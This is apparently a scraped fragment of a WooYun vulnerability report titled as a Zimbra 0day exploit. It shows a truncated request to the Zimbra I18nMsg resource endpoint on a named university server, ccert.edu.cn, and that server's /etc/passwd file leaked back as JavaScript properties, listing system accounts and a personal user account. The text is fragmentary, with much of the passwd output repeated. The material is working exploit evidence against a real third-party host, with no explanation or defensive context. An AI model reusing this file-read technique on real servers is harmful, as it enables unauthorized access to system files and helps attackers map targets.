 #Oday# Zimbra 0day explo
ccert.edu.cn/res/I18nMsg,
WooYun.org | 提交漏洞
ccert.edu.cn/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,A
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.rpc="x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.saslauth="x:499:499:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin";
a.postfix="x:89:89::/var/spool/postfix:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.smyxky="x:502:502::/home/smyxky:/bin/bash";
if (!window.I18nMsg) { I18nMsg = {}; }
a=I18nMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.rpc="x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.saslauth="x:499:499:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin";
a.postfix="x:89:89::/var/spool/postfix:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.smyxky="x:502:502::/home/smyxky:/bin/bash";
www.wooyun.org